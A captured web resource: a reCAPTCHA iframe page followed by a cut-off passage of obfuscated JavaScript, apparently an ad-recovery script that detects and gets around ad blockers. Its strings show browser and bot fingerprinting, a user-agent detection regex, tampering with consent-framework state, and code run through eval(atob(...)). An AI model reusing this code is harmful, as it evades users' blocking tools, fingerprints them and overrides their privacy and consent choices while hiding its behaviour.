<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KFjVbT0mVfTh0qMTf8lXjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769761903418');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128099
content:
// 
!function(){function a1V(t,e){const n=a1G();return(a1V=function(t,e){return n[t-=277]})(t,e)}function a1G(){const t=["[<length>|<percentage>]{1,4}","AtKeyword","eventStatus","onParseError","parseContext","adlib","media","text/html","recovery_inventory_insert","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","reserved1Output","[<container-name>]? <container-condition>","encode","Brackets","includes","odd","encodeUrl","padStart","luminance|alpha","contrast( [<number-percentage>] )","auto|wrap|nowrap","getAttributeNames","translateY( <length-percentage> )","<percentage>?&&<image>","0|1","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","_isTcfNeeded","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl"," undefined","Event","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","[from-image||<resolution>]&&snap?","<'margin-block-end'>","origin","IVT detection failed","pop"," or hex digit","<number>","DOMParser_parseFromString","none|<custom-ident>+","<'margin-block-start'>","<number-percentage>{1,4}&&fill?","element-selector","unsafe|safe","Y29rcQ==","about:","command","<mf-name>","<ray()>|<url>|<basic-shape>","Expected more digits in base 64 VLQ value.","findAllFragments","as_domain","max( <calc-sum># )","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","config","<number>|<percentage>",'style="background-color: ',"[left|right]||[top|bottom]","jizsl_","none|[<number>|<percentage>]{1,3}","scanString","prevUntil","[<length-percentage>|auto]{1,2}|cover|contain","jump-start|jump-end|jump-none|jump-both|start|end","ndtvprofit.com","width|height|block|inline|self-block|self-inline","><head><script>","char must be length 1","Inventory(","':' <ident-token>|':' <function-token> <any-value> ')'","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<composite-style>#","layer( <layer-name> )","Raw","_version","element-not-selector","auto|balance|stable|pretty","read-only|read-write|read-write-plaintext-only","img_dggnaogcyx5g7dge2a9x2g7yda9d","consume","webdriver","Invalid reserved state: ","Blocked slot define: [","c3ZtbQ==","emit","nextCharCode","normal|light|dark|<palette-identifier>","CDO","content","rem( <calc-sum> , <calc-sum> )","tokenize","<symbol> <symbol>?","charCodeAt","viewport_document","getRandomValues","` for ","visible|hidden|clip|scroll|auto","HTMLElement","Operator","_names","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","[shorter|longer|increasing|decreasing] hue","<script>","auto|<length>","INTERSTITIAL","isNameCharCode","]-token","initLogUploadHandler","flow|flow-root|table|flex|grid|ruby","Not supported insert-rule | rule: ","lines","<dashed-ident>","documentElementKeys","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","reserved1Input","svmax","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","numeric-only|allow-keywords","nowrap|wrap|wrap-reverse","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","start|center|space-between|space-around","version","responseURL","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","Token","tokenIndex","pseudo","slotRenderEnded","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","logicieleducatif.fr","text-ad","startColumn","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","productSub","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","forEach","<declaration-value>","auto||<ratio>","stringify","hostname","<number>|<dimension>|<ident>|<ratio>","_self","findDeclarationValueFragments","Element","toSetString","recovery_loaded_time","[recoverTcfCMP] __tcfapi rescue","z-index","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","cross-fade( <cf-mixing-image> , <cf-final-image>? )","compareByGeneratedPositionsInflated","Expect a number","gpt-rubicon","pubkey","atrulePrelude","[recovery] __tcfapi addEventListener","lastChanged","walkContext","light|dark|<integer [0,∞]>","isVisible","khz","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","consents","https://s.html-load.com","cachedAt",'iframe[name="',"[none|<custom-ident>]#","mismatchLength","MessageEvent","types","[<page-selector>#]?","none|[fill|fill-opacity|stroke|stroke-opacity]#","isFirefox","event","outerWidth","substring",'"inventories"',"eatDelim","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","normal|allow-discrete","getParameter","didomiConfig","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","getName","RunPerfTest","splice","findLast","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","toLog","mustIncludeStrings","ignoreInvalidMapping","previousSibling","isCmpBlockedFinally","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","FeatureFunction","Brian Paul","[<line-names>|<name-repeat>]+","isAbsolute","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","<keyframe-block>+","ACK","as_debug","/cou/iframe","https://ad-delivery.net/px.gif?ch=1","` for `visit` option (should be: ","tagName","IdSelector","code","test","https://c.amazon-adsystem.com/aax2/apstag.js","originalColumn","reversed( <counter-name> )","[jis78|jis83|jis90|jis04|simplified|traditional]","counter( <counter-name> , <counter-style>? )","Failed to decode protect-id: id is empty","<'border-top-color'>{1,2}","as_inventories","leboncoin.fr","getAttribute","push","src","scale( [<number>|<percentage>]#{1,2} )","Identifier, string or comma is expected","botd timeout","height-equal-or-less-than","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","HTMLStyleElement","__driver_evaluate","cmVzZXJ2ZWQySW5wdXQ=","reduceRight","<'inset-inline'>","OutOfPageFormat","Worker","initial|inherit|unset|revert|revert-layer","nodes","auto|after","mismatchOffset","msie","last","compact","j7p.jp","decorator","10BNLSfE",'":", ',"unset","getType","none|auto|textfield|menulist-button|<compat-auto>",'<meta name="color-scheme" content="',"Function.prototype.bind is undefined","Nth","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","light-dark( <color> , <color> )","top|bottom|block-start|block-end|inline-start|inline-end","toString","nightmare","[<length-percentage>|<number>|auto]{1,4}","should_apply_gdpr","<number [0,∞]> [/ <number [0,∞]>]?","Wrong value `","scanNumber","comma-token","before","clientWidth","document","className","scaleX( [<number>|<percentage>] )","<single-animation-iteration-count>#","inherit","<image>","is_blocking_ads","[<layer-name>#|<layer-name>?]","INVENTORY_FRAME",".source","gecko/","open-quote|close-quote|no-open-quote|no-close-quote","https://fb2.html-load.com","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","none|<image>","getGPPData","phantomjs","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","<length-percentage>|closest-side|farthest-side","webDriver","w = window.parent.parent;","window.parent.parent.confiant.services().onASTAdLoad","20030107","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","ports","` should not contain a prelude","drag|no-drag","memory","Neither `enter` nor `leave` walker handler is set or both aren't a function","data:","none|all","chrome","script_onerror","reportToSentry","<html","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","<wq-name>|<ns-prefix>? '*'","shift","urlFilter","TkduRThhX3kuRmpZTz00dzNdcDc=","umogames.com","getLastListNode","label","Unknown field `","childNodes","profile","as_selected","adsbygoogle","brightness( <number-percentage> )","reduce","e|pi|infinity|-infinity|NaN","btoa","api.adiostech.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","<font-weight-absolute>|bolder|lighter","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","cssText","visibility:","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","memoryLimitThreshold","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","/npm-monitoring","ratio","<font-stretch-absolute>","YmphM3prZnZxbHRndTVzdzY3OG4=","<'caret-color'>||<'caret-shape'>","window.top._df.t","substr","<an-plus-b>|even|odd","<'opacity'>","Name is expected","purpose1 consent timeout","matchRef","reserved2Output","normal|break-word|anywhere","none|[<svg-length>+]#","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","none|auto|<percentage>","isGecko","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","leaveAdInterestGroup","window.parent.parent.apstag.runtime.callCqWrapper","auto|grayscale","Identifier is expected but function found","language","<style-condition>|<style-feature>","semicolon-token","<'border-top-left-radius'>","<'rest-before'> <'rest-after'>?","insertImpl","delim-token","rem","channel","comment-token","isEncodedId","urlParse","__lastWatirConfirm","<'min-block-size'>"," | value: ","lazyload","parseFromString","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<length>{1,2}","getSlotId","placeholders","paint( <ident> , <declaration-value>? )","handlers","<supports-condition>",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"direction","Enum","<custom-ident> : <integer>+ ;","set","cache_is_blocking_ads","vmin","ACK_INVISIBLE","is_admiral_adwall_rendered","none|<dashed-ident>#","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","element","ar-yahoo-v1","slimerjs","<media-not>|<media-and>|<media-or>|<media-in-parens>","searchParams","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","alphaStr","removed","<single-animation-play-state>#","<'cue-before'> <'cue-after'>?","syntax","parent_before","out_of_page","[auto|<length-percentage>]{1,2}","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","indexOf","scroll","SyntaxReferenceError","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","cultureg","_sourceRoot","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","getElementsByTagName","disableNativeAds","auto|start|end|left|right|center|justify","parent","scope","load","none|railed","preconnect","as_last_moved","anonymous",".setTargetingForGPTAsync","referrer","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","<length>","scheme","content_ad","script_abort","quizlet.com","logs","skipWs","originalUrl","nth","blob:","run","<'block-size'>","isSamsungBrowser","monitoring","[object Reflect]","translateX( <length-percentage> )","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","//# sourceURL=rtb_adm.js","num","webkitSpeechGrammar","none","<'top'>{1,2}","base","/analytics?host=","Type of node should be an Object","isEncodedUrl","<calc-value> ['*' <calc-value>|'/' <number>]*","number-token","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<symbol>+","add","__sa_","nearest|up|down|to-zero","Keyword","async","isLoaded","normal|[fill||stroke||markers]","removeChild","isRemoved","#adshield","scroll-position|contents|<custom-ident>","symbol","https://report.ad-shield.cc/","<pseudo-element-selector> <pseudo-class-selector>*","<'align-content'> <'justify-content'>?","domain switch: no src attribute","property","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","Blocked prebid request for ","bad-string-token","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","scroll( [<axis>||<scroller>]? )","justify-content","isEmpty","SYN_URG","limit_memory_filter","samsungbrowser","<'margin-bottom'>","min","title (english only)","<urange>#","gpt_disabled","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","listenerId","Element_attributes","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","isInAdIframe","scaleZ( [<number>|<percentage>] )"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<integer>&&<symbol>","none|auto","none|<string>+","image( <image-tags>? [<image-src>? , <color>?]! )","maxViewportWidth","auto|none|enabled|disabled","getOwnPropertyNames","logs-partners.coupang.com","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","Performance.network","[AdBlockDetector] Cosmetic adblock detected","unprotect","android","fromSourceMap","rotate( [<angle>|<zero>] )","endpoint","isBalanceEdge","reserved2Input","nearest-neighbor|bicubic","Analytics.event(",".pages.dev","timeout","[recoverTcfCMP] start","rightComparison","textContent","auto|<color>{2}","Parse error: ","<'max-inline-size'>","addType_","opacity:","[<length>{2,3}&&<color>?]","leave","<repeat-style>#","[auto|<length-percentage>]{1,4}","adblock_circumvent_score","addModule","unknown","fromEntries","copy","rotateZ( [<angle>|<zero>] )","getOutOfPage","<symbol>","CefSharp","HTMLIFrameElement_contentWindow","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<blend-mode>|plus-lighter","catch","xPath","<number>|left|center|right|leftwards|rightwards","as_inmobi_cmp_host","w = window.parent;","auto|<integer>","History","hasAttribute","pageview_id","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","prelude","auto|inter-character|inter-word|none","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","matchProperty","ldoceonline.com","marker-start","auto|<color>","setTimeout","[<length-percentage>|top|center|bottom]#","<'margin-right'>","opacity","<keyframes-name>","<percentage>|<length>|<number>","lastChild","auto|from-font|[under||[left|right]]","acos( <calc-sum> )","` node type definition","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","pathname","Selector","<number-zero-one>","reverse","https://t.html-load.com","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","has","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","nextState","dump","prependData","[AdBlockDetector] page unloaded while checking request block. ","responseType","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","__gpp not found within timeout","performance_gpt_ad_rendered","removeItem","position:relative;align-items:center;display:flex;","auto|balance","signalStatus","dvb","resolve","x: ",'"<", ">", "=" or ")"',"mimeTypesConsistent","trim","_file","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","json","var( <custom-property-name> , <declaration-value>? )","` has no known descriptors","is_brave","isInRootIframe","thatgossip.com","consumeNumber","configurable","Declaration","HTMLIFrameElement","log_version","!self","none|<angle>|[x|y|z|<number>{3}]&&<angle>","adapi.inlcorp.com","readystatechange","sign( <calc-sum> )","isVisibleNode","<position>#","}-token","recovery","setHTMLUnsafe","bad-url-token","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","eof","6156jDShGo","Selector is expected","<'inset-block-start'>","from-image|<angle>|[<angle>? flip]","fill","Response","112232aqJNCP","deg","<any-value>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","Unknown type: ","/cmp.js","forEachToken","coachjs","alpha|luminance|match-source","decorate","is_tc_string_resolved","\n  --------","MAIN","<\/script>","MatchOnce","script","<time>#","grayscale( <number-percentage> )","https://css-load.com","Equal sign is expected","default","GeneralEnclosed","<counter-style>|<string>|none","interval","<pseudo-page>+|<ident> <pseudo-page>*","<number [0,1]>","\n   value: ","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","Document_querySelectorAll","_phantom","Apple","none|<offset-path>||<coord-box>","none|manual|auto","cmVzZXJ2ZWQy","auto|isolate","last_bfa_at","marginheight","gpt_slot_rendered_time","none|capitalize|uppercase|lowercase|full-width|full-size-kana","generic( kai )|generic( fangsong )|generic( nastaliq )","none|mandatory|proximity","window.top.document.domain;","prependList","<number [1,∞]>","cmpId","<media-in-parens> [and <media-in-parens>]+","copyScriptElement","okNetworkStatusCodes","gpt-ima","stopImmediatePropagation","as_logs","Bad syntax","padding|border","/f.min.js","svb","blocked_filters","cnlwYQ==","path( [<fill-rule> ,]? <string> )","isAdblockUser","boolean","appVersion","auto|touch","getWindowId","create","reason","Google","fill|contain|cover|none|scale-down","none|<position-area>","percentage-token","[recoverTcfCMP] ","message","index","attributeFilter","Condition","errorTrace signal unexpected behaviour","computed","contentAreaSelectors","CSSMozDocumentRule","Property","always|[anchors-valid||anchors-visible||no-overflow]","<counter-style-name>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","599268plUpFY","check","auto|[over|under]&&[right|left]?",".umogames.com","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","none|auto|[<string> <string>]+","pageview","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","[<declaration>? ';']* <declaration>?","width-greater-than","country","condition","https://c.html-load.com","recognizer","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","and","que","botd","window.external.toString is not a function","[object Intl]","<url>+","matchDeclaration","center|start|end|flex-start|flex-end","DeclarationList","top","location","<'margin-left'>","center","color( <colorspace-params> [/ [<alpha-value>|none]]? )","../","vendor","lvi","Terminate - not registered in db","__driver_unwrapped","asin( <calc-sum> )","dvh",'" as-key="',"unshift","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","papi","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","windowExternal","<grid-line> [/ <grid-line>]?","normal|sub|super","marker-end","https://static.dable.io/dist/plugin.min.js","https://qa.ad-shield.io","Unknown node type `","Element_classList","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","<mask-reference>#","__replaced","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","loader","svi","getOwnPropertyDescriptor","Node_appendChild","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<'flex-basis'>","always|auto|avoid","left|right|none|inline-start|inline-end","PTZhMEc+UE9vMzdudj94JjFgXTJ0","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","Window","Click","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","start|middle|end","data","findValueFragments","turn","[<type-selector>? <subclass-selector>*]!","isVisibleIframe","<angle-percentage>","align-items","<'flex-grow'>","<line-style>{1,4}","components","NestingSelector","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","[Bot] bot detected, botKind=","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","null","runImpl","random","Range","Lexer matching doesn't applicable for custom properties","single|multiple","dppx","releaseCursor","notificationPermissions","layer(","http://api.dable.io/widgets/","descriptors","SyntaxError","keepOriginalAcceptableAds","localStorage","this.href='https://paid.outbrain.com/network/redir","<'text-wrap-mode'>||<'text-wrap-style'>","url-path-equal","webdriverio","tokenStart","setTargeting","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","HTMLAnchorElement","api.ootoo.co.kr","isSleipnir","display","auto|fixed","Match","Failed to get key from: ","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","baseline|sub|super|<svg-length>","PerformanceResourceTiming","tokenBefore","profile.shouldApplyGdpr","userLanguage","<'max-height'>","issue","checkAtruleDescriptorName","<length-percentage>&&hanging?&&each-line?","Inventory.insert","<color-stop-length>|<color-stop-angle>","ad_unit_path","__isPrebidOnly","circle|ellipse","[<function-token> <any-value>? )]|[( <any-value>? )]","economy|exact","ar-v1","invert(","[<'view-timeline-name'> <'view-timeline-axis'>?]#","detect","<media-in-parens> [or <media-in-parens>]+","removeProperty","crossorigin","<complex-real-selector>#","ORDERED_NODE_ITERATOR_TYPE","navigator.connection.rtt is undefined","syntaxStack","filter","navigator.plugins is undefined","widthEval","geb","normal|text|emoji|unicode","reject","9092gPjnec","versions","parent_after","writeln","recovery_started","isActive","static|relative|absolute|sticky|fixed|-webkit-sticky","nextNonWsCode","right","b3V0cHV0","loc","BotdError","beforeHtml","ins","[contextual|no-contextual]","lastIndexOf","<calc-product> [['+'|'-'] <calc-product>]*","rhino","tcString","iterations","insertList","port1","<'flex-shrink'>","[recoverTcfCMP] __tcfloaded_cache set","getAtrulePrelude","adblock_fingerprint","161DxmAHf","AddMatchOnce","replacingPlaceholders","<grid-line> [/ <grid-line>]{0,3}","Node_insertBefore","cef","<family-name>","source","_last","normal|strong|moderate|none|reduced","getPropertyValue","addAtrule_","purpose1 consent error","Unexpected end of input","Mismatch","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","`, expected `","webkit","HTMLElement_dataset","0d677ebc-1f69-4f65-bda7-2e402eb202d5","relative","atrules","_mappings","atan( <calc-sum> )","data-src","separate|collapse|auto","img","setSource","pubstack","BatteryManager","<'top'>{1,4}","Invalid mapping: ","translate( <length-percentage> , <length-percentage>? )","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","normal|<number>|<length>|<percentage>","opt/","left","auto|none|text|all","window.Notification is undefined",'"><\/script>'," used missed syntax definition ","v20250731","<angle>","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","[<box>|border|padding|content]#",'" is not in the set.',"contain|none|auto","Percentage","plugins","[AdBlockDetector] page unloaded while checking acceptable ads target ","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","eval(atob('","auto|thin|none","[contain|none|auto]{1,2}","__uspapiLocator",'meta[http-equiv="Content-Security-Policy"]',"RegExp","uBlock Origin","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","Unknown at-rule","atan2( <calc-sum> , <calc-sum> )","normal|small-caps","canvas","<'padding-left'>{1,2}","getProperty","IFrame","closest","space-between|space-around|space-evenly|stretch","contains","<color> <color-stop-length>?","sourcesContent","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","clientHeight","AtrulePrelude","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","start|end|center|baseline|stretch","banner_ad","[-token","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","shouldApplyGdpr","solid|double|dotted|dashed|wavy","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","open","blockIVT","baseURI","auto|both|start|end|maximum|clear","url(","value","job","CDO-token","i|s","Failed to get encoded-id version: encoded-id is empty","cooktoria.com","CDC-token","flat|preserve-3d","sort","self","Intl","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","gptDisabledByMissingTcf","window.PluginArray is undefined","traffective","onclick","textAd","log","protocol","<length-percentage>|min-content|max-content|auto","lookupOffsetNonSC","grippers|none","pluginsLength","normal|italic|oblique <angle>{0,2}","upright|rotate-left|rotate-right","content-box|border-box","getContext","PseudoElementSelector","hue-rotate( <angle> )","nextElementSibling","getLocation","hash-token","<display-outside>?&&[flow|flow-root]?&&list-item","followColorScheme","lookupNonWSType","nextSibling","start|end|left|right|center|justify|match-parent","compareByOriginalPositionsNoSource","Vertical line is expected","<outline-radius>","_ignoreInvalidMapping","useragent","default|menu|tooltip|sheet|none","evaluate","Unknown at-rule descriptor","href","none|element|auto","[common-ligatures|no-common-ligatures]","Number sign is expected","appendChild","ping","webkitResolveLocalFileSystemURL","List<","api.reurl.co.kr","none|<position>#","Node","Ratio","cachedResultIsInAdIframe","rcap","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<number>|<percentage>|none","mod( <calc-sum> , <calc-sum> )","base[href]","unit","slot","getUserIds","bmxvYw==","<'inset-block'>","s.amazon-adsystem.com","<!DOCTYPE html>","isParentsDisplayNone","Hex digit is expected","style","lookupOffset","autoRecovery","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","[<line-names>? <track-size>]+ <line-names>?","<'border-width'>||<'border-style'>||<color>","Type","Object","userAgent","checkAtruleName","focus/","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<declaration>","<outline-radius>{1,4} [/ 